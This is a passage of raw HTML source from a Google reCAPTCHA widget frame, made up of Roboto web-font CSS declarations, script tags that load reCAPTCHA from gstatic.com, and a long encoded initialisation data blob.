U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="xN0V-QkrJnV92DvHRplbfA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="xN0V-QkrJnV92DvHRplbfA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xN0V-QkrJnV92DvHRplbfA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Cix1cL8Kgc8OFPhHDmUvCrsOAwqzDmcKlwr7DqMOcGH56wo5nRCJUWsOpXTbChcO1ZMK+UsKLw4XCkHLDiQwYwoZ0w6R4wrzDuV9CDsOewo3Di0tIw4RZAMK6wozCtMOgw6ZmKsKmNDtEwrvDqcKlXcK/[base64]/Ct8KzwozDksOVwpLCgSvCnsOQFDLCrRotBkd+wqHDlcOUGsKGGMKhDVvDsMKCw50lWMKuGWVrWcKUX8KnQCfCh3DDjsOPwrHDncO9d8Oawp7DvMKLw4rDh0IPw5Ydw7YpLW44XgRZwrXDq0TCgHLCvQzDvD/DlGfDrCXDvMOQw4IPIGLCgWJoPMOmwpcqwqbDqcK/[base64]/Di8OiwooWw6rCjxYnw57CocOQwq7DmcOCwrDCvcK+IcKMNMKcV28bQsOBO8KlHsK8w7URwpRjQgQBb8KUw54zbcOmw6rDr8OMw7UMBivCt8OADsOzwqzDk3fDhDo3wrskwrRMwo4hJ8O8ecKiw7oGUH/Dp3rCn2rClcOURSducxsDw7vDpVN6IcKkwo5EwrYnwoHDjk/DlMOIM8KKSMKLO8OQwoQmw58sXF41DWx6wpk7w5A6w5USQifDo8KQbMOpw7JUwqPChsK7w4rCn0pmwqTCr8KZIMKGwqHCrcKBOyTCj3TDksO4wofDjMK/S8OuNTrCn8KywobDsyzCosKvFRbClMOMWW8Dw4Vpw4TDiGjDmEbDs8KLw74CGWzDmXnDiMKJMMO0bsOtYsOzRHbDglRUwrBnZMOqQxRQfQpkw5PDgcKIIEDDqcOMw47DvsOvc3gVVS7DksOrZcOXUH0bB3d2wq/CsCxcw5LDiMOxKS4Sw6rCm8Kjwrhdw4odw6zClkd2wrY1IAJ+w5rDk8K/[base64]/DjsOewrxLw4nCjRxsKTtQC8KmP8OBw6I/wpAsecOpQwp0wp/CqzTDsWXCnMKvw5nCocKAwp1fw4FhF8Kkw5fCmcK+eVHCmjUMwo/DmVBSw5VrSsO4esK9MAojwqgtXMOrwrDCqcK5A8OGJ8KDwoVWblrDkMKDf8KOfMKbY1Rowqsbw6w/YsKiwp/Cr8Olwr0jB8KQcDlaw4ZIw67CgnrCr8KVw4w9w6DDmcKLLcOhB8K6SlJJw79KcBvDncOLX0NLwqfDo8K7XcOzIkzDs3zCpxsnd8KrCsONUcOuFcO7WcOVe8KMw5DCjB7Djk7ChcKUQUnDvl/ClcKzIsKuwrPDjMKFw5xsw4PDvlBTOS3CrMKRwobCgjHDqMKPw4wEAMObU8OdcsKawqZiwofDgjbDk3TCji7DhT/DnUjDs8OTwrMuw6HCg8Osw6cUwpJyw7gCwqI4wqTDlsOWcknDqyDChH3CscOcYMK8S8KlGcKbS8OUCMOZPFktajfCtsKbTMO2wo0HGAwOKMOLwp5uCMOHGcO2PcKVwpvDrsO0wrkTScOhOR/Chz3Dk2TCqk3Cgkdvwp4kf1o4VMKcwqLDoVHDiAwiw63CkmvDk8OAUcKhwo1Zwo/Dg8KfwpwuwojCv8KUw6l0w5NDwqPDkMOzw6HCkxDDiDzCvcOUS2bCnMK7AsOGwr/[base64]/wovCqGPDvHY9Nx/DtMOmwpZ9w7BkwrTCnl3CssO9bcOuw7o5EMOXNMK1w6LDkTY+NsO/bUTCjCPDgB0UfsOAw4bDslEsVcK4woNsNcOAYE7Co8OEEsKuScKgO3zCusO1O8K9ADksR3LCmMK8JMKZwo9ZCG50w6ETQsKrw4/Dq8OoKsKhwqJFdXPDvUbCl3l4BMKEdsO/w6XDoBnDqMKiVcO8InnChcOxLG80OxrCqi/CuMOuw4rCrQbCnUxHw7RbZ1wJAkdkVcOtwq7CvjPCgjrCpcOYw69rwpttwrATY8KYb8Orw4BMAj0IR1HDoXE7S8O8wrd1wozCg8OmBcKTwqTClcOtwp7CicOTAsKHwq1ccMO7woXDoMOEw6PDt8OBw5cUDcKMUsKSw5bDl8K7woxYwp7DvMKtXhlmWUVrw6AhZUQ/w44cw58ETVnCpsKNw4UxwpdTSGPDgcO8FFPCsz4fw6/CgsKpaHLDqAYdwofDg8KLw7rDl8Kkwo8EwqBpOBBSDMOkw4rCuSfDijUTAC3DpMK3ZsOEwrvCjMK3w4zCrsOaw7vCrS5Kw51XAcKub8Osw5nChT06wqA+E8KtKMOKw5fDlcOawp8DBMKIwpU3MMKRcS9ww4zCssO/wq3DrQofZ2x1UcKGw5PDvyR+w5gXXcOEwo5CacKfw7/DnlxowoxAwp91wox9wrPCgHjDk8KiBFzDuErCscOYS2HCpsKWdS7ChcODY2Yiw4DCrnbDncONUcKRfwnCksKxw43DiMK6wqnDvGI7fSZcXsOzM1lIwrBeQ8ObwpFLMHJ5w6vCux4nCxVbw5HCmcOdNsO/w5tIw7pQw7EYwqPDj29pPWlsJTRvH2jCusOdX3NRBnjDgjPDjznDusKIDgJWZ0gDWcOEwrHDoEMOGgI9wpHCpsOgM8Opw7g3bMO/NXkdJWLCqcKgDz3CsjhgUcK9w7nCk8K0ScKrL8O2Bw7DgsOYwrXDmh7CtEp9SMK/wovDsMOQw6Jpw4ECwp/CrmfDjytZXcOfwoHDicKJMUohd8Ksw5VQwqvDv07Du8KnUnckw5Qgwr8/ZsKodygeS8OPSsONw53CmThrwrR6wqjDj3gpw5wdw7jDvcKdUsKMw5XDgCp7wq9hJzI4w4nDn8Kiw63DusKZWBLDhk3ClsKmWBhrAX/DrsOBEcOQbks1FwUtHETDmMOLPHU+UV8pwqvCuznDvsKtwolaw6zCkFUJw60ewpRpeH7DtcOBDsO0wqDCu8KFdsO/YsOsGz1dFSJOJSt/wpDCuzbCkF00Zg7DpcO9YUHDq8KMX1TCiA0AdMKURCnCg8KPwqjDn0EfX8KySMOrwp8/w7HCrsOORhkmwrTCk8OrwrcLRCvCkcKIw75Hw4jDhMO5esOMXxRwwrzCncO8w4piwpTCsX/Dg1YnUsKwwowdPXpgNMOWWMOcwqfDn8Kdw63DiMKYw4JIwrvCh8OWG8KaDsOrKDbCssOhwoVowqcWwrY/aRjCsR3CsyFQEcOaCnrDqMKaL8KFZlnCgsKHPsOmQHzDgsONeh7DnjrDnMOAKMKeFDHDtsKYRSk2U3JzfsOqJQM2w6xQfcKFwrBGw5HCg30Sw63Cr8KAw4LDmsOEG8KZKhk9PzY4dz7DhsOqOkJlDsKQXmHChsKXw5LDq0ITw4TCi8OaHC0cwpgHLMK0WcOHWy/Ct8Oewqc/NnjDncKNGcOhw4whwr/DlxPCsQ3Dtl50w7sjw7/DtsOQwq9JNVXDhsKfwo/Cpz0uw7/[base64]/[base64]/[base64]/CrMKVwrrDp8KQBMKkw4hJwpIfwrHCscOYYGRvf3tBwrh/woYEw7HCnsKCw5HDlznDoGDDtcONCQDDiMKdRsOLSMKnb8K6aAvDg8OHwpAVwoLCnytDFzzCl8KmwqYpdcK/X0rCtTDDglMWwr9WYiAUwrQeJcOqSnrCvCfDlcOmw7tRwp4jw7DCrUbDncKWwpdZwrlMwpZFwo0kZAfDgcKSwpISWMKmUcO6w5p7cDteDDY7O8K5w7s9w6XDmW0Rwr/CnF0XYMOgEsKBdMOFXMKqw7ZeOcO+w4cTwqPDmzljwowiDMOywqg1Ix94wo88MkDDh28cwrxOKsOYw57Du8KZJUdzwr1xEzXCjz/DkcKwwoU5woBhwojDll7CjcKTwpPDocO8IhMJwq3DuV/Cr8OTAhrDpcOFFMKMwqnCuCnCqcOFAcObO0HDuCl9w7bCqMKfRcOdwqTCtsO/w5vDnjsww6vCrxEUwpNQwoRUwqDClcOoMEbDvFI3BRpUVgNTbsOtwrt/LsOUw5hcw7rDssK5FMKJwo1cEX0Jw4dPPUtSw4gtFsOiDwE4worDksKxwoYpWMO3OMOTw5jCm8KLwpB/wqvDuMKFAMK8woXDvFvCnW4xPcOGPTXCon3DkW4RTjTCmMKewrEzwp94CcOCYTHDmMOlw7/DtMOYX2jDp8OZw4d6wrZ2MndsHcKlVx1mworCv8OeExcuG29oDMKbUcOvBQ/CpD8qWsK4CMOibV0jw6HDvsKdMMOJw4FGKVvDpGAgbkrDvsO2w7/[base64]/CkXPDl8K/w6hAS0vDq8K1wobDocOow47CrcKOwqQgbsOADD5Vw4rCjMK3fVbCkgBONsKKGS/DqMKXwpdlF8KVwpVmw4PDucO4FBcQw6PCvsKlGmwcw7zDsS/DsmDDr8OTCsOKIQtLw4PDuQrDtyfDjhxCw6l1HMOJwrbDljMcwrduwoQYGMOzw54fM2DDii/DkcKewr4HKsK1w6tLw6lAwo0nw7BIwpFuw4HCtMKpJHHCrVBBwq44wrHDqXXDg3JfwqBfw6R1wqwmwqLDg3oQd8KLc8OJw4/Cn8Kyw7Vtwq/[base64]/LcKLwqzCo8K9wpPDvyQYw7x/w4fDrsOPAMKzWMKeH8OqQ8OkKcKlw5HCoHrCtkHDulBnC8KIwobCv8OSwrvDucKcZcOewrvDm1IhNB7CmSTDmFkUXsKKw77Ds3fDi0YtS8Ogwpt8w6A1RHrDs01sVsODwovCu8K8wpx0dcKhWsK/wqlrw5oSwonDgsOdwpUTQhHDosO5wp5TwpYmbsK8ccKvwoHDijcJVcKbCcKyw7rDqcO1ahszw4bCmA/[base64]/CusOKN1IFMsK+NEIPwp5GZ8KLWcOZcsKIwpR5w4rDv8Klw497w49mQMKww6TCkVfDiBRKw5XChsOKO8KSw6NMF1PCkjnCnsKXAMOaOcK9FyvDoVc1P8KMw7/CnMOIwqlLw5TClsKSJ8OwHn1iQMKOJSlnan/CnMKTw7Q0wr/[base64]/DtAt5wrp2biI9w4rDixDDrAxUH24Bw7HDl2p7wp1/w4tVw49mBcKWw7nDtWbDlMO7w5vCq8OLw7BRBMOZwrE5w449wo8bXsO/[base64]/[base64]/L8KXwrA3AnlJTUACGMOnenXDpcOpw7Ejw4Z5wqVPAAHDoz/[base64]/Dp1YdQw8Qw6NvecKZw7zClsO4WU55w4oTAMOQexjDkcOBwqwyLcOtIAbDv8OWNcKLIXotU8KDIi0bXwYwwovDoMOnN8OKw493VAjCuEXCg8K8RyY9woMQLsORBzjDkcKfeRt5w4jDs8KDDhR+E8KXw4dLESMhHcKYSgnCvXPDvB9yH2TDoyEaw65Ywo0aFjcgXE/DjMOwwqdrccO7ACpFJMK/[base64]/DucO8wrfCgUvDssOJwrtPfcKiwoJtCcOiOT/CpilCwoZTc2jDiwjCrALCkMOTP8KOCnbDksK7wrHDnhd4w63Cu8OjwrLCsMOSYsKrOndTCsKlw744ADfCv0LDi1/DssO+Blw8wqdlewQ6ZMKnwo/[base64]/DkcOvw4jDh8OnwrrDtgxKwpVxw73CrH7Cq8OzVMKTwr/Dj8KncMOzd1MTFMOfwrjCjS/DmMO5G8KKw71qw5Qew7zCosKyw4HDlnXDgcKlNMK+w6jDtcOVd8OCw60Sw7xLw4lwB8O3wrNIwp1lX3TCgh3DiMKBecKOw4DCtUbDpytEcmjDgcOBw7jDu8OWw4rCnsOXw5rDqzrChXs4wo5Uw6vDoMKzwr3CpcOxworCixTDiMONMEtobi98w6/DiTnDksKcRMO/I8Khw6/DjcOyT8KLwprCg0bDqMKDdsOUZkjDjWkvw7hUwrVmFMOiwo7CqE8twrVRSilswp7DiVzDr8KRZsOLw4zDoCE3FD7Cmj5hcBXDqntywqERdcO3w7BhKMOPw4lIwrE+Q8OkIMKrw7XDsMKOwpoVJljDj0TCk1YiRm8ww4AXwq/[base64]/NBt7w7nCv8O0fzxZwrDDgsKJAMOpwqDDvnB+XW/CpcOWNcKcw73DuwDCpMO8wrnCi8OkSF87SsKfwpckwq7Cm8K1wofCixLDi8KMwrw/[base64]/Dt8O2O8KjFgwiO8OJSMKLMx7Dt2LDsQxKa8KYwqbDlsKAw4jClw/DqsKkw63DqlnCkjNOw70xw7sWwqRZw4bDo8K6wpfDqMOIwo86djwxMkPCv8Osw7Vaf8KjdU8Zw5EAw7/[base64]/CpMKHecOcw4Q+esO7Yip7w6TDnMKBwrgoKlfDj2zCjH0zVC8fw4/CtsOEwqvDtsKwScKpw77Dk1IaHsK4w7NKw57Cn8KMCjrCjMKtw5jCpgUFw6/ChGVUwq8YJcK7w4QBAMOdbMOFLcOOAMOVw5zDhzfCk8OtXkwROELDnsOSVsOLPncjTTInw6B2woxEWsOCw6U8RRlfEcOPZ8Oww5/DoSfCvsOWwqTCkgXCpmrDosKrP8KtwqdJZMKoZ8KYUQDDs8OiwpbDiFl7wobCk8KccT3CpMKhw4zCjFDDvsKba3Yrw4dsDsOswqIfw73DhyHDqhMcRMOQwpwvE8K2eUTCgDxVw7XCjcKhJsKRwofDgVbDscOfMjXCuQnDnMOlVcOuRMOkwrLCvsK5fMOiwo/[base64]/w7NTw69ow68WQmfCoUzCnTPClcOxL1poCHvDqGotwpdxSyzCmsKWXionMcKOw45sw5DClkHCqcKxw6tyw7jDq8OzwpJCAMOXwpFFw5fDuMO2QhbCkzDDiMOowphObyTCtMOLAAjDlcOnT8OdbDsWbcKuwpbDuMK2EEzDmsO6wo8tW2/Cs8OsfBXCqsOkdSPDv8KXwpYxwp/DiFXDsidCw5ADF8OqwqR5w5lMF8OSdWA0alEaXsOLRnwGQMOtw4NRDD7DmmLCtgsacyw3w4PCj8KLQMK0w4RmBsKBwqgrdBXCnUvCvndzwrFBw6LCkT3Ch8KywqfDujHColbCmyQDLsODWsK/wpUGXHfDpMOqIcOfwoTCkkBzw5TDtMKHIg5qwpt8CsKgw6QOw4vDphzDkU/DrUrCmQoTw5dlCzfCtXvCncKFw4NOVQPDgsK+NiECwrHCh8OWw6bDtTBlY8KdwqZ/w7UdG8OqGsOMS8KZwp8McMOuAsK3CcOUwpPCksKNbUgCaBhYKEFUwoVmwpbDsMKrZMO8aQnDmcKJTW0Sf8KOL8O8w57CgMKaRQNsw43DrT/CmnPDv8OrwrzDqUZcw5EndiPCh2PDr8K0wohBcyIaLDLDlXnCnFjCpMKNd8OwwpbCrTJ/wq3Ct8KfEsOPK8Ovw5dZCsOUQm0VGMKBwq9tJglfKcOHwoF+O21uw4fDmFpCw53DlcKPGMOlcn/DoyMuRG7DqB5YZMOpTsK6LsOmw4TDqsKFDTAlRMOxfTTDj8ODwp9jblI/QMO2JVd6wqnCtMK0aMK3J8Kpw5jCt8OlG8KEWcKWw4bCo8OmwqhhwqHCpmsBRihlQ8KwAMKkRFXDocOOw6x9Xx0sw5jDlsKzfcK4PWfDqMOkbSIuwpwCXMK/BsK4wqcCw4YNDMOFw5FXwpw0woXDkMO2AhUaGMKoM2rCuUXChMKww5dMwq1Kwotuw73Cr8OMw4PDkCXDnjHDm8OMVsK/[base64]/Tz7DmsO7ID9RHAfDrA/[base64]/DicOdwrFKYcOJwpzCkVnCpcO+w6dNCAg2wrDCksK7wqfCnxASelE/DHTChcKWwq3Cg8O8woR0w5Eqw53Cg8OIw7tQSU7CsWvCpHVRUV7DgsKnMsKUJExqw5rDn0k/TCnCucK/wpQ9YcO5TjN+M3Z3wrx5w5LCpsOJw7TDszMJw5HCmsKWw4TCuhcQRDZiwoPDi3NpwpoFFMKhA8OtURxww7jDhcOlChlqbyvCqcOYGwDCm8OsTBlEUQIqw715JEjDqsKqQcK1wqB9wpbDsMKfexLDuGB/V3x7CsKew4jDv3PCscOJw7wZVHZuwp5ZXsKQb8O5wqpgQ0gVbMKFwqEcJHBwGVXDuwHDm8OvIMO2w7Qtw5JGe8OTw6k0eMOLwqcNOALDi8KZfsO0w4LCisOswoPClinDmsO/[base64]/BMKdw4YUw7LDniU7S8OzwpjCpQorM8O9w5fDvsKFYMOAw5vDhMO0woB/SlILwrEzL8Kkw4LCph4twr7Dl0XCry/[base64]/[base64]/Cm8Kpwqk4wow7IS1NQMKTwoZow7hWw5lWWRkaaMOFwp5Qw4nDtMKBMsOKUXRVV8OyEj1iTjDDo8KXG8OJH8OhdcKAw6fDhcKNwrZFw40Zw4/DlVlJThpcwqXDk8K6wpFuw5YFaVAiw7vDtEHDlcOMbF/[base64]/DlMK1wpZWFVJuwozCrjYyQMOrccKvH8O7JlgdLsKoITJVwqUMwptJT8KUwpPClsKDYcOdw7fDoXhWEFLDjmrDssO8dXHDscKHfRtBZ8OJwoEKEn7DtGPCvwDClMKJJm3CjsOzw7oVNkpAF3rDuF/Cn8KgChtxw5pqJjfDk8K1w6JNw7UZIsKnw40uw4/CqsOgwpRNOHhLfSzDtMKZCjvCjMKkw5XCpMK5w55AEsKNRS9XfArCkMOwwpNcbnXDusOvw5dGQBo9wpc8DxnDm1TCjxQXw4TDjTDCtcKOI8OHw6Bow6tUBhIuaxBTw67DmBJJw73CmALCkiphGm/[base64]/CsMKzwr7CjxTDv1LCrRpmw6h+wpnDpMOsw4nCkioDwq/DkGbCocOCw4Qlw7DDv2bDrRBGXV0bHSfCiMKqwrh1wozDnEjDkMOGwoUEw6HDv8K/HsKxC8OXGWvCjwUvw4fCvsKgwqrCnsKvDMKreCAaw7VYGkHDgsOVwppKw7nDrGfDlGjCicOxWMOtw4wPw4p1Bk3CqVnCmwpILQ/CsmPCpcKGMhzDqHJvw6TCnMOLw4TCsGpaw6FPLFTCgDZqw4PDjMOTXsOxYi1sJkbCuADCpsOmwqbDlMOEwpvDo8OfwqFRw4fCmcOGfjA/w4tPwpnDvVDCmcO9w65eZsOlw6MYT8K6w4N0w5UNBnHDsMKIDMOIE8Ofwp/Dm8OfwqFsVnE/w4jCuzsaVEDCs8K0Ij9Vw4nDh8Kywo9GeMOvKT5eDcKMXcOPw7jCrsOsGcKowp7CtMKrVcKiYcO0exwcw7JPbmNCecKTCWJdSB/Cq8K/w7Ijd0pRZMK3w4LCnXQxAgAFWsKww7DDnsOjw63CnsKGMMOQw7fDm8K9UHDCpMOlw4TCnMOzwoZpfsOHwpHCuW/DuzXCu8Oaw7rDh37DkHd2KRwMw6M0BcO0YMKow4dQwqITwpzDkMKew4AKw63DtGwGw6syaMKRfAXCl3gHw712wrRdcTXDnhYAwo4ZQsOewqs8ScOGwodUwqJlQsKvAmg0IcOCAcKYJVclw4N8Z1nDocO6I8KKw4/[base64]/ChWLCgMOdR14TA8KeNsKwHhYZfsOzIcO8TcK6B8OfChQ7DF0zYsO2GgozRSDDo2RAw6t+dy1vTcOpQ0nCsXdhw75pw5BAclJDw5zCncKgTEVawrN2w7tBw4zDlznDgHPDmMKkeyDCmWPDkMOMMcK4wpEqfsKRXj/DlsKWwoLDrwHDsF3CrUYBwqLCmWvDhMOSfcO/AyN9MWrCr8OJwoplw6smw7sZw5TDgMKFWcKAVMK4wodSdBRee8OycWxrwo8FJBMcwoctw7FxcTRDOxR9w6bDmhjDrSvDh8KHwpMgw57CqB7DgcK8QVDDk3t8wpPCjTpjWxPDhCFIw77Cp048wpXDpMOMw4vDvwfCrjPCmCZ/[base64]/DmcK3w6lUwr0Tw4PCl8Omwp0Ww6Ytw6wqw7TDgcKowrnDhADCr8OzOzPDjEvCkj7DrgfCvsOODMOkNcOAw6TDrMKeRzfCtMO9w5gdRGbChcOVT8KlDcOTR8Ocb0TCjSfDuSXCoywOBjgEYFYvw7Qiw7PCvQnDj8KHSHVsGSvDgcKow5Bkw5dGYy/CisOXwpPDt8O2w73DmCrDj8O1w4MrwrrDgMKKw4FmSwLDocKRKMKyM8KgUcKXOMKYUcKFXCtaeRrCsEvCtsOwUHjCgcKCw7fDnsOBw7TCvFnCnnwY